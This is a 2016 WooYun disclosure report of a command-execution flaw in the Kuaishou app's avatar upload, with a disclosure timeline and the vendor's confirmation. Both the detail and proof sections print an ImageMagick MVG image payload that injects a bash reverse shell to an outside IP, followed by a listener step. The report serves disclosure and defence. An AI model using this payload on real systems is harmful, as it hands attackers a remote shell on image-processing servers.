漏洞概要
关注数(24)
关注此漏洞
漏洞标题:快手APP存在命令执行漏洞
提交时间:2016-05-06 21:42
修复时间:2016-06-20 23:50
公开时间:2016-06-20 23:50
漏洞类型:命令执行
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
Tags标签:
无
漏洞详情
披露状态:
2016-05-06: 细节已通知厂商并且等待厂商处理中
2016-05-06: 厂商已经确认,细节仅向厂商公开
2016-05-16: 细节向核心白帽子及相关领域专家公开
2016-05-26: 细节向普通白帽子公开
2016-06-05: 细节向实习白帽子公开
2016-06-20: 细节向公众公开
简要描述:
详细说明:


app头像上传处
传一张图抓包
把图片的内容改为
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg"|bash -i >& /dev/tcp/107.151.220.83/12345 0>&1")'
pop graphic-context






发包后在服务器上监听12345端口
漏洞证明:

app头像上传处
传一张图抓包
把图片的内容改为
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg"|bash -i >& /dev/tcp/107.151.220.83/12345 0>&1")'
pop graphic-context
发包后在服务器上监听12345端口
修复方案:
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:20
确认时间:2016-05-06 23:41
厂商回复:
还有缺漏没有完全修复,非常感谢
最新状态:
暂无